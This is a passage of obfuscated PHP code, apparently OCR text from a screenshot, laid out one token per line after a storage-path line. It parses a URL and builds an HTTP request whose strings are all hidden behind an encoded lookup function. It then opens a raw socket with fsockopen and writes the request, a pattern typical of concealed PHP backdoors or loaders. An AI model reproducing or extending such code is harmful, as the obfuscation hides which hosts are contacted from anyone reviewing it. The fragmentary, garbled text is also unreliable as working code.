
'e'
)] != Vtx::g(
13
)) 

die
(Abx::g(
'_dx'
, 
'_l'
 . 
'j'
)); 

if
 (
empty
(
$_esu
)) 

die
(Abx::g(
'_'
 . 
'v'
, 
'_tb'
)); 

    } 
else
 { 

$_zs
 = parse_url(
$_wya
); 

$_l
  = (
$_zs
[Abx::g(
'_'
 . 
'hs'
, 
'_'
. 
'ud'
 . 
'x'
)] == Abx::g(
'_'
 . 
'h'
, 
'_j'
 . 
'bx'
)); 

$_af
 = Abx::g(
'_'
 . 
'i'
 . 
'k'
, 
'_p
h'
) . 
$_zs
[Abx::g(
'_g'
 . 
'h'
, 
'_r'
 . 
'o'
)]; 

if
 (
isset
(
$_zs
[Abx::g(
'_d'
 . 
'w'
, 
'_
w'
 . 
'u'
)])) 

$_af
 .= Abx::g(
'_gks'
, 
'_emw'
) . 
$_zs
[Abx::g(
'_hv'
, 
'_'
 . 
'r'
)]; 

$_af
 .= Abx::g(
'_jh'
, 
'_m'
 . 
'i'
 . 
'l'
) . 
$_zs
[Abx::g(
'_cbl'
, 
'_c'
 . 
'k'
)] . Ab
x::g(
'_xc'
 . 
'o'
, 
'_e'
 . 
'yu'
); 

$_fm
 = fsockopen((
$_l
 ? Abx::g(
'_c'
, 
'_s'
 . 
'n'
) : Abx::g(
'_yqj'
, 
'_'
 . 
'yb'
)) . 
$_zs
[Abx::g(
'_us'
, 
'_b'
 . 
'ys'
)], 
$_l
 ? Vt
x::g(
14
) : Vtx::g(
15
)); 

if
 (
$_fm
) { 

            @fputs(
$_fm
, 
$_af
); 
